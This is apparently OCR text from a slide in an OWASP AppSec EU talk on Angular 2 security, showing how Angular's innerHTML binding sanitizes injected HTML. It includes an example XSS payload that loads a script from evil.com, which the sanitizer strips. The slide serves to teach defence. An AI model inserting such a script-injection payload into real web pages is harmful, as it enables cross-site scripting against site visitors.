 EVEN WHEN YOU ACTUALLY NEED SANITIZATION
<p>Welcome <b [innerHTML]=“htmlSnippet”></b></p>
htmlSnippet=“<blink>dude</blink>”
<p>Welcome <b><blink>dude</blink></b></p>
Welcome dude
htmlSnippet=pwned<script src=“//evil.com/hook.js”></script>
<p>Welcome <b>pwned</b></p>
Welcome pwned
@PhilippeDeRyck
Boosting The Security Of Your Angular 2 Application
- Philippe De Ryck
OWASP
AppSec EU
Belfast
Welcome